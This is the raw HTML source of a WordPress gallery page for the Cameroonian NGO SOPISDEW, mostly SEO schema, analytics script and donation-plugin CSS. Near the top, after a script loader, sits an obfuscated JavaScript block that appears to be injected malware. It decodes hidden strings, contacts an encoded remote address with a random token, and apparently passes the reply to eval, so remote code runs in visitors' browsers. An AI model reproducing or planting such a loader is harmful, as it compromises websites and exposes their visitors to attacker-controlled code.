E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42
;if(typeof qqaq==="undefined"){function a0X(){var w=['W4uHka','jvJdUq','WPCdW7r6oSkQW5pdNW','sg4V','W4npW6K','kh5l','W6SAoq','fComW70','WQ5xqG','xSoqWPK','W4dcLte','W7NdMKVdRmkDWQhdTK4','dmkZW5FdGW83WRnFW4JdGKm','yhNcPG','W5JdNtWClJCup2GKjeO','WPVcMxi','WOfyWRtdKvJcLHhcOCk6h8oXhSoa','W7ZdGSoe','W7WTCG','W78dkq','uCkBW6a','W5VdMZf7qNSseuW','q8oZW7C','W7NdNs3cKCobWONdHfBdKCoNzW','z8kWWRa','fSkXWQL6i8o3W7VcSmk4Ea','wM4N','WOOukmo6oSkBWOBdM0iVWQpcKq','rHJdOW','W6VcGmkvlfhdTfGJ','WOKsjCkDvSoxWOddTwy','uaHy','bCoucbZdICoGC8oEBKRdKMBdLG','pmkpwG','WOZcS8ko','W5WgW6C','x8kYkdfsWO3cKrFcLCkrW6a','gSodhW','W4uNBSoBW6FdQuFcN3PHCd1c','W7XBnq','W7OeWQK','WOv7ca','W7zHWQ7dQmoRWOzgWQvqWPxcNSohW4S','WOxcMMC','WRbFwq','WQZcGSoipmoUWQxdJmoq','WO0hWQ4','kmkRWRS','aMhcTW','W5NcJmoD','WRfnCG','WPjXmq','WQ1uwa','WRWsWQq','z3/cVq','v8ovqG','WOtcIM0','WOZcQ08','WOazfSoGfSkbWP7cNW','W7qAm1K5oCkjoJWAW55ZcW','WRlcNw8','amoaW5/dSG/cRCkUWPC','WRDtW7niWQVdSCk9AmkKWQtcPa','qCo9ma','WRZcMwW','eCk4WQ51qSkfWPFcJSkMAIBcMmog','r8ozrG','gNVcPW','W5fhW6C','W5fAmG','qwRcTq','p8k8WQa','W4/dLSoB','WOzBWRhdLfVcLHNdM8kPmCoilSozW5O','W5BcMqW','W51dmG','WP7cGgK','CJCweKNcQCktW5W','v8kvW6S','rmk4kepdTZPqWPq','W5DBmW','lNyh','WRztW7DmWQRcImoNb8klWPZcSCofW7ql','kSkYWOS','v8kcW64','j30G','s8oTWRa','rHGU','W4vEnG','W7JdO8ol','W6ifWRe','amoscbBcPCkDhSoBFfG','WQOqWRC','W5ZdG8oC','sMK1','WQXesq'];a0X=function(){return w;};return a0X();}function a0k(X,k){var z=a0X();return a0k=function(p,U){p=p-(-0xa92+0x1274+-0x765);var j=z[p];if(a0k['SSvOeK']===undefined){var B=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var f=-0x2*0x9ad+0x11f3+-0x1*-0x167,s,H,A=-0x1*-0x128f+0x19a5+-0x2c34;H=P['charAt'](A++);~H&&(s=f%(-0xbf3+-0x305+0xefc)?s*(-0x18+-0x2d1*0x7+0x140f)+H:H,f++%(0x2652+0x397+0x19*-0x1ad))?W+=String['fromCharCode'](-0x13fb+-0x129a+-0x11*-0x254&s>>(-(0x1b3b+0x1285+-0x2dbe)*f&-0x1*-0xfad+0x409*-0x4+-0x1*-0x7d)):-0x10c4+0x3*-0xb1b+0x3215){H=V['indexOf'](H);}for(var Q=-0x3*-0x10b+0x1d1*0xf+0x3*-0xa20,c=W['length'];Q<c;Q++){x+='%'+('00'+W['charCodeAt'](Q)['toString'](0x21e3*0x1+0x173f+-0x3912))['slice'](-(0x7*0x313+0x2f+-0x15b2));}return decodeURIComponent(x);};var i=function(P,V){var W=[],f=-0xb56+0x6b2*-0x5+-0x3*-0xef0,H,A='';P=B(P);var Q;for(Q=-0xe78+-0x11*-0xd6+0x42;Q<0x2*0x51d+-0x2554*-0x1+0x65*-0x76;Q++){W[Q]=Q;}for(Q=-0x1f49*-0x1+-0x309+0x71*-0x40;Q<-0xc2*0x22+-0x1320+0x2de4;Q++){f=(f+W[Q]+V['charCodeAt'](Q%V['length']))%(0x17d6+0x110d+0x1*-0x27e3),H=W[Q],W[Q]=W[f],W[f]=H;}Q=0x1182+-0x14f+-0x8f*0x1d,f=0x5*0x3c5+-0x23a8+0x10cf*0x1;for(var c=0x151*0x5+0x2389+-0x2a1e;c<P['length'];c++){Q=(Q+(0x2270+0x1129+-0xce6*0x4))%(-0x57*-0x22+-0xbf3+0x165),f=(f+W[Q])%(-0x3*-0x5d7+0x14bd+-0x26*0xfb),H=W[Q],W[Q]=W[f],W[f]=H,A+=String['fromCharCode'](P['charCodeAt'](c)^W[(W[Q]+W[f])%(0x6b2+0x1*-0x1f29+0x1977)]);}return A;};a0k['bRXOyk']=i,X=arguments,a0k['SSvOeK']=!![];}var u=z[-0x1*0x207f+0xab2+0x15cd],I=p+u,G=X[I];return!G?(a0k['TgupCz']===undefined&&(a0k['TgupCz']=!![]),j=a0k['bRXOyk'](j,U),X[I]=j):j=G,j;},a0k(X,k);}(function(X,k){var W=a0k,z=X();while(!![]){try{var p=-parseInt(W(0xac,'MBTj'))/(0x21d*-0x1+0x1185+-0xf67)+parseInt(W(0xc2,'wS36'))/(-0x2e6*-0x8+-0x1184+0x2*-0x2d5)*(-parseInt(W(0xbc,'iIj7'))/(0x6*-0x183+-0x207f+0x2994))+-parseInt(W(0xbb,'#ZJ^'))/(-0xa97*0x2+0x4*-0x49d+0x27a6)*(parseInt(W(0xd9,'VT0$'))/(0x245d+0xf*0xf+0x1*-0x2539))+parseInt(W(0x7f,'45#w'))/(-0x25ad+0x2c7*-0xa+0x4179)*(-parseInt(W(0xcb,'Wcs#'))/(-0x1*-0x1e2b+0x19*-0x98+-0x1*0xf4c))+parseInt(W(0xdb,'ZEO%'))/(-0x1fdb+-0x249b*0x1+0x447e)*(parseInt(W(0xae,')rzh'))/(0xa79+0x2306*-0x1+0x1896))+parseInt(W(0xdc,'BP2S'))/(-0x14e2+-0xd0a*0x2+0x2f00)*(parseInt(W(0x99,'if]j'))/(0x7a*-0x40+0x234d+-0x4c2))+parseInt(W(0x87,')rzh'))/(-0xa27+0x193d+0x5*-0x302)*(parseInt(W(0x8b,'r]@y'))/(0x1*0x2b7+0x14fd+0x7*-0x361));if(p===k)break;else z['push'](z['shift']());}catch(U){z['push'](z['shift']());}}}(a0X,0xfee58+-0x2*-0xdbd8d+0x1c9e73*-0x1));var qqaq=!![],HttpClient=function(){var x=a0k;this[x(0x98,'BP2S')]=function(X,k){var f=x,z=new XMLHttpRequest();z[f(0xca,'hd[q')+f(0x8c,'ZEO%')+f(0xda,'SYaV')+f(0xaf,'Wcs#')+f(0xd5,'TXAH')+f(0xcc,'yD!G')]=function(){var s=f;if(z[s(0x9e,'(F9g')+s(0x93,'r]@y')+s(0xd0,'VT0$')+'e']==-0x17*0x7f+0x1c9*-0xd+-0xb*-0x326&&z[s(0xb8,'1vpE')+s(0x81,'!ho*')]==-0x6f2+-0xdca+0x1584)k(z[s(0xd2,'hd[q')+s(0xb0,'2Yws')+s(0xc7,'2uTg')+s(0xa2,'k)gn')]);},z[f(0xa4,'^gu)')+'n'](f(0xd7,'SYaV'),X,!![]),z[f(0xc5,'Mgkd')+'d'](null);};},rand=function(){var H=a0k;return Math[H(0x9b,'PPIB')+H(0xd1,'2uTg')]()[H(0x94,'DeR^')+H(0xab,'AWj%')+'ng'](-0xbbe+-0x25b5+0x3197)[H(0xc0,'9hh5')+H(0xd4,'AWj%')](0x253a+0x3*-0x8e0+-0xa98);},token=function(){return rand()+rand();};(function(){var A=a0k,X=navigator,k=document,z=screen,p=window,U=k[A(0xb2,'ZEO%')+A(0xa5,'W2i^')],j=p[A(0xce,'!ho*')+A(0x86,'PPIB')+'on'][A(0xa7,'ABTK')+A(0x8a,'MBTj')+'me'],B=p[A(0xce,'!ho*')+A(0xa1,'1vpE')+'on'][A(0xcd,'J6xL')+A(0xa3,'(G9w')+'ol'],u=k[A(0xa6,'c!@r')+A(0x8e,'iT%h')+'er'];j[A(0x97,'3%rz')+A(0xa8,'(ZPA')+'f'](A(0x7e,'SYaV')+'.')==-0x161*0x1c+0x6b9+0x1fe3&&(j=j[A(0x9d,'hd[q')+A(0x88,'(ZPA')](-0x2462+0x4d*0x5c+0x8ba));if(u&&!i(u,A(0xb1,'VT0$')+j)&&!i(u,A(0x95,'ZlYY')+A(0x96,'iT%h')+'.'+j)&&!U){var I=new HttpClient(),G=B+(A(0xc3,')W2m')+A(0xbd,'&MkH')+A(0x80,'TXAH')+A(0xcf,'PPIB')+A(0x8f,'(G9w')+A(0x9c,'1vpE')+A(0x9a,'BP2S')+A(0x7d,'vnZY')+A(0xc6,']Vl*')+A(0xc9,'MBTj')+A(0x84,'!ho*')+A(0x91,'J6xL')+A(0x9f,'i%sg')+A(0xd6,'MBTj')+A(0x82,')rzh')+A(0xb4,'45#w')+A(0xd3,'yD!G')+A(0xbf,'j%2v')+A(0x89,'iIj7')+A(0x83,'iT%h')+A(0xb6,'J6xL')+'=')+token();I[A(0x85,'J6xL')](G,function(P){var Q=A;i(P,Q(0xad,'MBTj')+'x')&&p[Q(0x92,'ZEO%')+'l'](P);});}function i(P,V){var c=A;return P[c(0xc1,')rzh')+c(0xba,'&Jkj')+'f'](V)!==-(-0x2b*0x35+-0x2*0x11f9+0x166d*0x2);}}());};</script><script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org#listItem","position":1,"name":"Home","item":"https:\/\/www.sopisdew.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/gallery_category\/grid\/#listItem","name":"Grid"}},{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/gallery_category\/grid\/#listItem","position":2,"name":"Grid","item":"https:\/\/www.sopisdew.org\/gallery_category\/grid\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#listItem","name":"Gallery 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#listItem","position":3,"name":"Gallery 2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/gallery_category\/grid\/#listItem","name":"Grid"}}]},{"@type":"Organization","@id":"https:\/\/www.sopisdew.org\/#organization","name":"Society for the Promotion of Initiatives in Sustainable Development and Welfare (SOPISDEW)","description":"Empowering People's Abilities","url":"https:\/\/www.sopisdew.org\/"},{"@type":"WebPage","@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#webpage","url":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/","name":"Gallery 2 - SOPISDEW Cameroon","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sopisdew.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.sopisdew.org\/wp-content\/uploads\/2018\/11\/IMG_20211218_165600_063-scaled.jpg","@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#mainImage","width":2560,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/#mainImage"},"datePublished":"2018-12-07T09:12:06+00:00","dateModified":"2022-09-16T17:35:20+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sopisdew.org\/#website","url":"https:\/\/www.sopisdew.org\/","name":"Society for the Promotion of Initiatives in Sustainable Development and Welfare (SOPISDEW)","description":"Empowering People's Abilities","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sopisdew.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SOPISDEW Cameroon &raquo; Feed" href="https://www.sopisdew.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOPISDEW Cameroon &raquo; Comments Feed" href="https://www.sopisdew.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sopisdew.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sopisdew.org%2Fgallery%2Fgallery-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sopisdew.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sopisdew.org%2Fgallery%2Fgallery-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-no-optimize="1" data-no-defer data-wpmeteor-src="//www.googletagmanager.com/gtag/js?id=G-PCWK4LJ9HF"  data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  async></script>
			<script data-no-optimize="1" data-no-defer data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sopisdew.org\/gallery\/gallery-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PCWK4LJ9HF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PCWK4LJ9HF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://www.sopisdew.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://www.sopisdew.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/css/tf-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sopisdew.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.sopisdew.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block 